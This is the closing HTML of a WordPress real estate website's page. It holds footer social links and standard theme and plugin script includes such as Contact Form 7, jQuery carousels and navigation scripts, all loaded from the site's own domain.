					    								<div class="menu-social-menu-container"><ul id="menu-social-menu" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="https://www.facebook.com/daveandshen/">Facebook</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185"><a href="https://www.instagram.com/dsorealestate/">Instagram</a></li>
</ul></div>									         					</ul>
				</div>
			</div>
		</div>
	</footer><!-- #colophon -->
	<div class="back-to-top">
        <a href="#masthead" title="Go to Top" class="fa-angle-up"></a>       
    </div>
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/real-estater\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://daveandshen.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://daveandshen.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-18 08:32:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/daveandshen.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"142","site_url":"https:\/\/daveandshen.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/jquery.fancybox.js?ver=v3.0.8" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/navigation.js?ver=20151215" id="real-estater-navigation-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/skip-link-focus-fix.js?ver=20151215" id="real-estater-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/isotope.min.js?ver=v3.0.6" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/owl.carousel.min.js?ver=v2.2.1" id="jquery-owl-carousel-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/stellar.js?ver=v0.6.2" id="jquery-stellar-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/jquery.meanmenu.js?ver=v2.0.8" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/custom.js?ver=20170905" id="real-estater-custom-js"></script>
</body>
</html>
